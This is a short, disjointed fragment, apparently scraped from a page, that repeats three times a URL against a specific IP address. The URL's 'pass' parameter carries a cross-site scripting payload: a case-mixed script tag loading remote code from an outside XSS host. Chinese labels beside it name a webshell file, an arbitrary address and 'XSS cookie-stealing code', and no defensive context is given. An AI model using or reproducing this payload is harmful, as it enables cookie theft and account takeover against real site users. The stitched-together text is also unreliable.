 39.96.44.170/api.asp?url=http://www.dddd.com/help.php&pass=<sCRiPt%20sRC=https://xss8.cc/q5v5></sCrIpT>
39.96.44.170/api.asp?url=http://www.dddd.com/help.php&pass=<sCRiPt sRC=https://xss8.cc/q5v5></sCrIpT>
39.96.44.170/api.asp?url=http://www.dddd.com/help.php&pass=<sCRiPt%20sRC=https://xss8.cc/q5v5></sCrIpT> - Google 搜索
大马文件
随意地址
xss窃取cookie代码
https://blog.csdn.net/weixin_54252904